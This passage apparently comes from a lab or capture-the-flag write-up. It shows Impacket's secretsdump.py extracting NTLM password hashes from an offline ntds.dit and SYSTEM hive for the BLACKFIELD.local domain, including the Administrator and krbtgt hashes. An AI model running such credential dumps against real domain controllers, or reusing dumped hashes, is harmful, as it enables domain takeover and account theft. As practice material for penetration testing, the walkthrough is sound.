 └─$ ~/tools/impacket/examples/secretsdump.py -system system.bak -ntds ntds.dit LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::